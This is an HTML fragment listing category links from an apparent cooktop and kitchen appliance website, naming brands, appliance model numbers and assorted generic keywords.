	<li class="cat-item cat-item-6475"><a href="https://cooktopsappliances.com/category/jgp636be1bb/" >jgp636be1bb</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://cooktopsappliances.com/category/jgp940sekss/" >jgp940sekss</a>
</li>
	<li class="cat-item cat-item-5081"><a href="https://cooktopsappliances.com/category/jgp990/" >jgp990</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://cooktopsappliances.com/category/jic4536xs/" >jic4536xs</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://cooktopsappliances.com/category/jp3030djbb/" >jp3030djbb</a>
</li>
	<li class="cat-item cat-item-6498"><a href="https://cooktopsappliances.com/category/jp3030dwbb/" >jp3030dwbb</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://cooktopsappliances.com/category/jp3030sjss/" >jp3030sjss</a>
</li>
	<li class="cat-item cat-item-6435"><a href="https://cooktopsappliances.com/category/jp3030swss/" >jp3030swss</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://cooktopsappliances.com/category/jp3030tjww/" >jp3030tjww</a>
</li>
	<li class="cat-item cat-item-6530"><a href="https://cooktopsappliances.com/category/jp3030twww/" >jp3030twww</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://cooktopsappliances.com/category/jp3036dlbb/" >jp3036dlbb</a>
</li>
	<li class="cat-item cat-item-5044"><a href="https://cooktopsappliances.com/category/jp3036slss/" >jp3036slss</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://cooktopsappliances.com/category/jp336ddbb/" >jp336ddbb</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://cooktopsappliances.com/category/jp3530djbb/" >jp3530djbb</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://cooktopsappliances.com/category/jp3536djbb/" >jp3536djbb</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://cooktopsappliances.com/category/jp389w/" >jp389w</a>
</li>
	<li class="cat-item cat-item-6500"><a href="https://cooktopsappliances.com/category/jp5030dj2bb/" >jp5030dj2bb</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://cooktopsappliances.com/category/jp5030djbb/" >jp5030djbb</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://cooktopsappliances.com/category/jp5030sjss30/" >jp5030sjss30</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://cooktopsappliances.com/category/jp5036djbb/" >jp5036djbb</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://cooktopsappliances.com/category/jp5036sjss/" >jp5036sjss</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://cooktopsappliances.com/category/juno/" >juno</a>
</li>
	<li class="cat-item cat-item-6025"><a href="https://cooktopsappliances.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://cooktopsappliances.com/category/k-mn/" >k-mn</a>
</li>
	<li class="cat-item cat-item-6169"><a href="https://cooktopsappliances.com/category/kadorer/" >kadorer</a>
</li>
	<li class="cat-item cat-item-5960"><a href="https://cooktopsappliances.com/category/kaff/" >kaff</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://cooktopsappliances.com/category/kaiser/" >kaiser</a>
</li>
	<li class="cat-item cat-item-6308"><a href="https://cooktopsappliances.com/category/kalamazoo/" >kalamazoo</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://cooktopsappliances.com/category/karinear/" >karinear</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://cooktopsappliances.com/category/karr/" >karr</a>
</li>
	<li class="cat-item cat-item-5796"><a href="https://cooktopsappliances.com/category/kced606gbl/" >kced606gbl</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://cooktopsappliances.com/category/kenmore/" >kenmore</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://cooktopsappliances.com/category/kenyon/" >kenyon</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://cooktopsappliances.com/category/kernau/" >kernau</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://cooktopsappliances.com/category/kgcu467vss/" >kgcu467vss</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://cooktopsappliances.com/category/kingfisher/" >kingfisher</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://cooktopsappliances.com/category/kitchen/" >kitchen</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://cooktopsappliances.com/category/kitchen-aid/" >kitchen-aid</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://cooktopsappliances.com/category/kitchenaid/" >kitchenaid</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://cooktopsappliances.com/category/kitchenplus/" >kitchenplus</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://cooktopsappliances.com/category/klarstein/" >klarstein</a>
</li>
	<li class="cat-item cat-item-6250"><a href="https://cooktopsappliances.com/category/km3475g-miele/" >km3475g-miele</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://cooktopsappliances.com/category/km5773/" >km5773</a>
</li>
	<li class="cat-item cat-item-6381"><a href="https://cooktopsappliances.com/category/knock/" >knock</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://cooktopsappliances.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://cooktopsappliances.com/category/kochfeld/" >kochfeld</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://cooktopsappliances.com/category/kochplatte/" >kochplatte</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://cooktopsappliances.com/category/komplett/" >komplett</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://cooktopsappliances.com/category/konig/" >konig</a>
</li>
	<li class="cat-item cat-item-5919"><a href="https://cooktopsappliances.com/category/koxking/" >koxking</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://cooktopsappliances.com/category/kpuy/" >kpuy</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://cooktopsappliances.com/category/kuppersbusch/" >küppersbusch</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://cooktopsappliances.com/category/lamona/" >lamona</a>
</li>
	<li class="cat-item cat-item-6479"><a href="https://cooktopsappliances.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-6347"><a href="https://cooktopsappliances.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://cooktopsappliances.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://cooktopsappliances.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-6150"><a href="https://cooktopsappliances.com/category/launching/" >launching</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://cooktopsappliances.com/category/laura/" >laura</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://cooktopsappliances.com/category/lce3010sb/" >lce3010sb</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://cooktopsappliances.com/category/lce3610sb/" >lce3610sb</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://cooktopsappliances.com/category/lcg3011bd/" >lcg3011bd</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://cooktopsappliances.com/category/lcg3011st/" >lcg3011st</a>
</li>
	<li class="cat-item cat-item-4696"><a href="https://cooktopsappliances.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://cooktopsappliances.com/category/leisurewize/" >leisurewize</a>
</li>
	<li class="cat-item cat-item-5362"><a href="https://cooktopsappliances.com/category/lemon/" >lemon</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://cooktopsappliances.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-5842"><a href="https://cooktopsappliances.com/category/lifelong/" >lifelong</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://cooktopsappliances.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-5939"><a href="https://cooktopsappliances.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-5742"><a href="https://cooktopsappliances.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://cooktopsappliances.com/category/load/" >load</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://cooktopsappliances.com/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://cooktopsappliances.com/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://cooktopsappliances.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://cooktopsappliances.com/category/lpgng/" >lpgng</a>
</li>
	<li class="cat-item cat-item-5074"><a href="https://cooktopsappliances.com/category/lpgpropane/" >lpgpropane</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://cooktopsappliances.com/category/lsce365s/" >lsce365s</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://cooktopsappliances.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://cooktopsappliances.com/category/lycan/" >lycan</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://cooktopsappliances.com/category/lynx/" >lynx</a>
</li>
	<li class="cat-item cat-item-4782"><a href="https://cooktopsappliances.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://cooktopsappliances.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://cooktopsappliances.com/category/magkano/" >magkano</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://cooktopsappliances.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://cooktopsappliances.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-5901"><a href="https://cooktopsappliances.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-5576"><a href="https://cooktopsappliances.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://cooktopsappliances.com/category/marble/" >marble</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://cooktopsappliances.com/category/maxi-matic/" >maxi-matic</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://cooktopsappliances.com/category/maxim/" >maxim</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://cooktopsappliances.com/category/maytag/" >maytag</a>
</li>
	<li class="cat-item cat-item-6434"><a href="https://cooktopsappliances.com/category/md-2b/" >md-2b</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://cooktopsappliances.com/category/measure/" >measure</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://cooktopsappliances.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://cooktopsappliances.com/category/megachef/" >megachef</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://cooktopsappliances.com/category/melhores/" >melhores</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://cooktopsappliances.com/category/members/" >member&#039;s</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://cooktopsappliances.com/category/meneghetti/" >meneghetti</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://cooktopsappliances.com/category/metawel/" >metawel</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://cooktopsappliances.com/category/metawell/" >metawell</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://cooktopsappliances.com/category/mgc7536ds/" >mgc7536ds</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://cooktopsappliances.com/category/miele/" >miele</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://cooktopsappliances.com/category/millar/" >millar</a>
</li>
	<li class="cat-item cat-item-3577"><a href="https://cooktopsappliances.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-6374"><a href="https://cooktopsappliances.com/category/mind/" >mind</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://cooktopsappliances.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4595"><a href="https://cooktopsappliances.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://cooktopsappliances.com/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-5558"><a href="https://cooktopsappliances.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://cooktopsappliances.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://cooktopsappliances.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://cooktopsappliances.com/category/mojlig/" >möjlig</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://cooktopsappliances.com/category/monogram/" >monogram</a>
</li>
	<li class="cat-item cat-item-6437"><a href="https://cooktopsappliances.com/category/month/" >month</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://cooktopsappliances.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://cooktopsappliances.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-5671"><a href="https://cooktopsappliances.com/category/movable/" >movable</a>
</li>
	<li class="cat-item cat-item-5376"><a href="https://cooktopsappliances.com/category/msrp/" >msrp</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://cooktopsappliances.com/category/muji/" >muji</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://cooktopsappliances.com/category/multifunction/" >multifunction</a>
</li>
	<li class="cat-item cat-item-4653"><a href="https://cooktopsappliances.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-6461"><a href="https://cooktopsappliances.com/category/myntra/" >myntra</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://cooktopsappliances.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://cooktopsappliances.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://cooktopsappliances.com/category/neff/" >neff</a>
</li>
	<li class="cat-item cat-item-6560"><a href="https://cooktopsappliances.com/category/nestiqex/" >nestiqex</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://cooktopsappliances.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-5283"><a href="https://cooktopsappliances.com/category/newly/" >newly</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://cooktopsappliances.com/category/ngb-200/" >ngb-200</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://cooktopsappliances.com/category/ngb-200c/" >ngb-200c</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://cooktopsappliances.com/category/ngb-300c/" >ngb-300c</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://cooktopsappliances.com/category/ngb-400/" >ngb-400</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://cooktopsappliances.com/category/ngb-s1/" >ngb-s1</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://cooktopsappliances.com/category/ngb-s2/" >ngb-s2</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://cooktopsappliances.com/category/nglpg/" >nglpg</a>
</li>
	<li class="cat-item cat-item-5355"><a href="https://cooktopsappliances.com/category/ninja/" >ninja</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://cooktopsappliances.com/category/nit5066uc/" >nit5066uc-</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://cooktopsappliances.com/category/nj-02/" >nj-02</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://cooktopsappliances.com/category/nj-60sd/" >nj-60sd</a>
</li>
	<li class="cat-item cat-item-1469"><a href="https://cooktopsappliances.com/category/nj-700g/" >nj-700g</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://cooktopsappliances.com/category/nodor/" >nodor</a>
</li>
	<li class="cat-item cat-item-5139"><a href="https://cooktopsappliances.com/category/note/" >note</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://cooktopsappliances.com/category/notes/" >notes</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://cooktopsappliances.com/category/noxton/" >noxton</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://cooktopsappliances.com/category/nsd-2/" >nsd-2</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://cooktopsappliances.com/category/nsd-2c/" >nsd-2c</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://cooktopsappliances.com/category/nt-2s/" >nt-2s</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://cooktopsappliances.com/category/nutrichef/" >nutrichef</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://cooktopsappliances.com/category/nuwave/" >nuwave</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://cooktopsappliances.com/category/nz36k7880ug-samsung/" >nz36k7880ug-samsung</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://cooktopsappliances.com/category/oc0074/" >oc0074</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://cooktopsappliances.com/category/oc0141/" >oc0141</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://cooktopsappliances.com/category/oc0282/" >oc0282</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://cooktopsappliances.com/category/oi64z/" >oi64z</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://cooktopsappliances.com/category/oi78z/" >oi78z</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://cooktopsappliances.com/category/oliver/" >oliver</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://cooktopsappliances.com/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://cooktopsappliances.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-6358"><a href="https://cooktopsappliances.com/category/opened/" >opened</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://cooktopsappliances.com/category/optima/" >optima</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://cooktopsappliances.com/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://cooktopsappliances.com/category/oven/" >oven</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://cooktopsappliances.com/category/ovens/" >ovens</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://cooktopsappliances.com/category/overland/" >overland</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://cooktopsappliances.com/category/overview/" >overview</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://cooktopsappliances.com/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://cooktopsappliances.com/category/p970b0k2bb/" >p970b0k2bb</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://cooktopsappliances.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://cooktopsappliances.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://cooktopsappliances.com/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-6254"><a href="https://cooktopsappliances.com/category/panelas/" >panelas</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://cooktopsappliances.com/category/parrilla/" >parrilla</a>
</li>
	<li class="cat-item cat-item-4669"><a href="https://cooktopsappliances.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-5040"><a href="https://cooktopsappliances.com/category/patriot/" >patriot</a>
</li>
	<li class="cat-item cat-item-6441"><a href="https://cooktopsappliances.com/category/perfectly/" >perfectly</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://cooktopsappliances.com/category/pesquisando/" >pesquisando</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://cooktopsappliances.com/category/pgp959setss/" >pgp959setss</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://cooktopsappliances.com/category/philips/" >philips</a>
</li>
	<li class="cat-item cat-item-5479"><a href="https://cooktopsappliances.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://cooktopsappliances.com/category/phonix/" >phönix</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://cooktopsappliances.com/category/php9030djbb/" >php9030djbb</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://cooktopsappliances.com/category/piano/" >piano</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://cooktopsappliances.com/category/piastra/" >piastra</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://cooktopsappliances.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://cooktopsappliances.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://cooktopsappliances.com/category/pigeon/" >pigeon</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://cooktopsappliances.com/category/pirch/" >pirch</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://cooktopsappliances.com/category/pitt/" >pitt</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://cooktopsappliances.com/category/pke652ca1e/" >pke652ca1e</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://cooktopsappliances.com/category/pkstind48/" >pkstind48</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://cooktopsappliances.com/category/plancha/" >plancha</a>
</li>
	<li class="cat-item cat-item-5687"><a href="https://cooktopsappliances.com/category/plug/" >plug</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://cooktopsappliances.com/category/polyscience/" >polyscience</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://cooktopsappliances.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-5498"><a href="https://cooktopsappliances.com/category/potfya/" >potfya</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://cooktopsappliances.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-5915"><a href="https://cooktopsappliances.com/category/pp9036djbb/" >pp9036djbb</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://cooktopsappliances.com/category/pp9036sjss/" >pp9036sjss</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://cooktopsappliances.com/category/pp962ehes/" >pp962ehes</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://cooktopsappliances.com/category/pp975smss/" >pp975smss</a>
</li>
	<li class="cat-item cat-item-6194"><a href="https://cooktopsappliances.com/category/pp9830drbb/" >pp9830drbb</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://cooktopsappliances.com/category/pp9830sjss/" >pp9830sjss</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://cooktopsappliances.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://cooktopsappliances.com/category/preethi/" >preethi</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://cooktopsappliances.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://cooktopsappliances.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://cooktopsappliances.com/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://cooktopsappliances.com/category/presto/" >presto</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://cooktopsappliances.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://cooktopsappliances.com/category/privileg/" >privileg</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://cooktopsappliances.com/category/pro-style/" >pro-style</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://cooktopsappliances.com/category/problems/" >problems</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://cooktopsappliances.com/category/proctor/" >proctor</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://cooktopsappliances.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://cooktopsappliances.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://cooktopsappliances.com/category/profi/" >profi</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://cooktopsappliances.com/category/profile/" >profile</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://cooktopsappliances.com/category/profilet/" >profilet</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://cooktopsappliances.com/category/promozione/" >promozione</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://cooktopsappliances.com/category/propane/" >propane</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://cooktopsappliances.com/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://cooktopsappliances.com/category/protectors/" >protectors</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://cooktopsappliances.com/category/ps-2/" >ps-2</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://cooktopsappliances.com/category/ps-3/" >ps-3</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://cooktopsappliances.com/category/ps960slss/" >ps960slss</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://cooktopsappliances.com/category/qb36500x-bertazzoni/" >qb36500x-bertazzoni</a>
</li>
	<li class="cat-item cat-item-4889"><a href="https://cooktopsappliances.com/category/quartz/" >quartz</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://cooktopsappliances.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-5567"><a href="https://cooktopsappliances.com/category/quemador/" >quemador</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://cooktopsappliances.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-5365"><a href="https://cooktopsappliances.com/category/quiznos/" >quizno&#039;s</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://cooktopsappliances.com/category/radiant/" >radiant</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://cooktopsappliances.com/category/ramblewood/" >ramblewood</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://cooktopsappliances.com/category/ramblewoodgreen/" >ramblewoodgreen</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://cooktopsappliances.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-5141"><a href="https://cooktopsappliances.com/category/range-top/" >range-top</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://cooktopsappliances.com/category/ranges/" >ranges</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://cooktopsappliances.com/category/ranking/" >ranking</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://cooktopsappliances.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-6415"><a href="https://cooktopsappliances.com/category/rays/" >rays</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://cooktopsappliances.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-5987"><a href="https://cooktopsappliances.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://cooktopsappliances.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-5869"><a href="https://cooktopsappliances.com/category/recessed/" >recessed</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://cooktopsappliances.com/category/recpro/" >recpro</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://cooktopsappliances.com/category/refrigerator/" >refrigerator</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://cooktopsappliances.com/category/refrigerators/" >refrigerators</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://cooktopsappliances.com/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-5658"><a href="https://cooktopsappliances.com/category/remodel/" >remodel</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://cooktopsappliances.com/category/remodeling/" >remodeling</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://cooktopsappliances.com/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://cooktopsappliances.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://cooktopsappliances.com/category/repainting/" >repainting</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://cooktopsappliances.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-4755"><a href="https://cooktopsappliances.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://cooktopsappliances.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://cooktopsappliances.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://cooktopsappliances.com/category/rgv2366nn-fisher/" >rgv2366nn-fisher</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://cooktopsappliances.com/category/ricambio/" >ricambio</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://cooktopsappliances.com/category/rinnai/" >rinnai</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://cooktopsappliances.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-4731"><a href="https://cooktopsappliances.com/category/rts-48/" >rts-48</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://cooktopsappliances.com/category/russell/" >russell</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://cooktopsappliances.com/category/saga/" >saga</a>
</li>
	<li class="cat-item cat-item-6070"><a href="https://cooktopsappliances.com/category/saladmaster/" >saladmaster</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://cooktopsappliances.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://cooktopsappliances.com/category/samsung/" >samsung</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://cooktopsappliances.com/category/schneider/" >schneider</a>
</li>
	<li class="cat-item cat-item-5294"><a href="https://cooktopsappliances.com/category/schones/" >schones</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://cooktopsappliances.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://cooktopsappliances.com/category/schott/" >schott</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://cooktopsappliances.com/category/scraper/" >scraper</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://cooktopsappliances.com/category/sct3611/" >sct3611</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://cooktopsappliances.com/category/sct4811/" >sct4811</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://cooktopsappliances.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-6109"><a href="https://cooktopsappliances.com/category/season/" >season</a>
</li>
